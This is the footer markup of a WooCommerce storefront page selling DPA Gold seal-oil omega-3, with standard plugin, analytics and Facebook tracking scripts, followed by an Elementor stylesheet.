						<div class="elementor-element elementor-element-2d2b8df9 elementor-widget elementor-widget-text-editor" data-id="2d2b8df9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Copyright 2026 Seals and Sealing Network  |  All Rights reserved</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9e9ada9b816b9e9890705434e/6c79837af9f66fea6f7f8cd69.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shop.canadiansealproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"BRAND A-Z","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/"}},{"@type":"ListItem","position":3,"item":{"name":"DPA Gold","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shop.canadiansealproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"BRAND A-Z","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/"}},{"@type":"ListItem","position":3,"item":{"name":"DPA Gold","@id":"https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=612657500165963&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://shop.canadiansealproducts.com","ajax_url":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"856f023eeb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop DPA Gold Omega-3 - Canadian Seal Products Marketplace","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shop.canadiansealproducts.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://shop.canadiansealproducts.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://shop.canadiansealproducts.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","nonce":"cffe919fa5","urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.canadiansealproducts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.canadiansealproducts.com\/cart-2\/","checkout_page_url":"https:\/\/shop.canadiansealproducts.com\/checkout-2\/","fragments_nonce":"4b62ffca91"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"1040e04612"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "DPA Gold",
    "content_category": "DPA Gold",
    "content_ids": "[\"626773009011_1517\",\"999_10202\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "626773009011_1517",
            "quantity": 1
        },
        "1": {
            "id": "999_10202",
            "quantity": 1
        }
    }
}, {
    "eventID": "0aa68fec-92eb-4caa-b48b-8bd0832da6ec"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ca5bb6d8-db99-4115-b1d7-e1162b0846f9"
});
 });
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 16:36:04 -->

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-658.css?ver=1767654905
body_size: 11195
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__container{min-height:50px;}.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-secondary );}body:not(.rtl) .elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__input, .elementor-658 .elementor-element.elementor-element-20197b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__input,
					.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon,
					.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-658 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-658 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-658 .elementor-element.elementor-element-20197b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-658 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-658 .elementor-element.elementor-element-19b8b6f{--spacer-size:25px;}.elementor-658 .elementor-element.elementor-element-a6a57d0{--spacer-size:25px;}.elementor-658 .elementor-element.elementor-element-f23f7b8{--spacer-size:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-658 .elementor-element.elementor-element-9eb4eec{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-primary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-658 .elementor-element.elementor-element-9eb4eec .elementor-menu-cart__toggle .elementor-button{font-family:"ft-polar", Sans-serif;font-size:26px;font-weight:600;}.elementor-658 .elementor-element.elementor-element-9eb4eec .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"ft-polar", Sans-serif;font-size:15px;font-weight:400;}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"ft-polar", Sans-serif;font-size:17px;font-weight:500;line-height:1.7em;}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del {font-family:"ft-polar", Sans-serif;font-size:12px;font-weight:500;}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-secondary );border-color:#02010100;font-family:"ft-polar", Sans-serif;font-size:20px;font-weight:500;letter-spacing:1.4px;}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-accent );}.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-658 .elementor-element.elementor-element-1cb3837{width:25%;}.elementor-658 .elementor-element.elementor-element-6b25357{width:74.665%;}}@media(max-width:1024px){.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-658 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start Custom Fonts CSS *//* End Custom Fonts CSS */